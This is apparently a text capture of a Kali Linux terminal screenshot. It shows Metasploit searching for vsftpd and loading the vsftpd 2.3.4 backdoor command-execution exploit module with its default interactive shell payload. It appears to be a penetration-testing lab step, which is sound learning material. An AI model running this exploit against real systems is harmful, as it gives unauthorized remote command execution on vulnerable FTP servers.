 Applications Places Terminal Jul 26 13:01
Terminal
Terminal user@kali: ~
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Back
door Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd
_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >